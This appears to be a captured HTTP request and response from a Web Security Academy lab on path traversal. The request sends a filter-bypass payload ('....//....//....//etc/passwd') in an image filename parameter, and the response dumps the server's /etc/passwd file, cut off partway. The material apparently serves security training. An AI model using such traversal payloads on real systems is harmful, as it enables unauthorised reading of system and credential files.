 GET /image?filename=....//....//....//etc/passwd HTTP/2
Host: 0a0a000a04e08a2183a72e9c00420072.web-security-academy.net
Cookie: session=uHkwvyCW6WFEezHSNLcEew2KR3TdDyfR
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-GB,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a0a000a04e08a2183a72e9c00420072.web-security-academy.net/produc
t?productId=1
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL